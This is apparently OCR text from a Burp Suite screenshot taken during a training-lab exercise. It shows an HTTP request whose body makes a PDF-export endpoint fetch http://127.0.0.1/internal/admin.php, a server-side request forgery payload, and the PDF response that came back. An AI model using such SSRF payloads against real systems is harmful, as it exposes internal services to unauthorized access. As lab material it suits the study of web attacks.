 1 2 3 4
2
0:05
document.pdf
Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
127.
Kali Linux
1 × 2 × +
Send Cancel < >
Target: http://10.10.228.62 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /export2pdf.php HTTP/1.1
2 Host: 10.10.228.62
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=ad9ff8d97c9b6360aca828d6ddd7bbf5
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 45
11
12
13 url=http://127.0.0.1/internal/admin.php
14
15
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Mar 2025 00:05:50 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Expires: Sat, 26 Jul 1997 05:00:00 GMT
6 Cache-Control: private, must-revalidate, post-check=0, pre-check=0, max-age=1
7 Pragma: public
8 Last-Modified: Wed, 12 Mar 2025 00:05:50 GMT
9 Content-Disposition: inline; filename="document.pdf"
10 Content-Length: 6950
11 Connection: close
12 Content-Type: application/pdf
13
14 %PDF-1.7
15
16 6 0 obj
17 << /Type /Page /Parent 1 0 R /LastModified (D:20250312000550+00'00')
/Resources 2 0 R /MediaBox [0.000000 0.000000 595.276000 841.890000] /CropBox
[0.000000 0.000000 595.276000 841.890000] /BleedBox [0.000000 0.000000
595.276000 841.890000] /TrimBox [0.000000 0.000000 595.276000 841.890000]
/ArtBox [0.000000 0.000000 595.276000 841.890000] /Contents 7 0 R /Rotate 0
/Group << /Type /Group /S /Transparency /CS /DeviceRGB >> /Annots [ 5 0 R ]
/PZ 1 >>
18 endobj
19 7 0 obj
20 <</Filter /FlateDecode /Length 225>> stream
21
22
23 endstream
24 endobj
25 1 0 obj
26 << /Type /Pages /Kids [ 6 0 R ] /Count 1 >>
27 endobj
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 9
Response Headers 11
Done
7,371 bytes | 95 millis
10.10.228.62